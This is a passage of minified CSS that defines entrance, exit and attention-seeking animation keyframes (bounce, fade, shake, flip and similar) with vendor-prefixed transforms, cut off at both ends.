rubberBand{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);-ms-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);-ms-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);-ms-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);-ms-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);-ms-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.animated.rubberBand,.animated .animation_item.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);-ms-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);-ms-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.animated.shake,.animated .animation_item.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);-ms-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);-ms-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);-ms-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);-ms-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);-ms-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.animated.swing,.animated .animation_item.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.animated.tada,.animated .animation_item.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;-ms-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);-ms-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);-ms-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);-ms-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);-ms-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);-ms-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.animated.wobble,.animated .animation_item.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%,100%,20%,40%,60%,80%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,100%,20%,40%,60%,80%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);-ms-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);-ms-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);-ms-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.animated.bounceIn,.animated .animation_item.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceInDown{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-ms-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-ms-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.animated.bounceInDown,.animated .animation_item.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);-ms-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);-ms-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);-ms-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);-ms-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.animated.bounceInLeft,.animated .animation_item.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);-ms-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);-ms-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);-ms-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);-ms-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.animated.bounceInRight,.animated .animation_item.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);-ms-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-ms-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);-ms-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.animated.bounceInUp,.animated .animation_item.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);-ms-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.animated.bounceOut,.animated .animation_item.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-ms-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.animated.bounceOutDown,.animated .animation_item.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);-ms-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);-ms-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.animated.bounceOutRight,.animated .animation_item.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.animated.bounceOutUp,.animated .animation_item.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.animated.fadeIn,.animated .animation_item.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-20px,0);-ms-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.animated.fadeInDown,.animated .animation_item.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.animated.fadeInDownBig,.animated .animation_item.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-20px,0,0);-ms-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.animated.fadeInLeft,.animated .animation_item.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.animated.fadeInLeftBig,.animated .animation_item.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(20px,0,0);-ms-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.animated.fadeInRight,.animated .animation_item.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.animated.fadeInRightBig,.animated .animation_item.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.animated.fadeInUp,.animated .animation_item.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.animated.fadeInUpBig,.animated .animation_item.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.animated.fadeOut,.animated .animation_item.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.animated.fadeOutDown,.animated .animation_item.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.animated.fadeOutDownBig,.animated .animation_item.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.animated.fadeOutLeft,.animated .animation_item.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.animated.fadeOutLeftBig,.animated .animation_item.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.animated.fadeOutRight,.animated .animation_item.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.animated.fadeOutRightBig,.animated .animation_item.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.animated.fadeOutUp,.animated .animation_item.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.animated.fadeOutUpBig,.animated .animation_item.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-ms-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-ms-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);-ms-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip,.animated .animation_item.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) 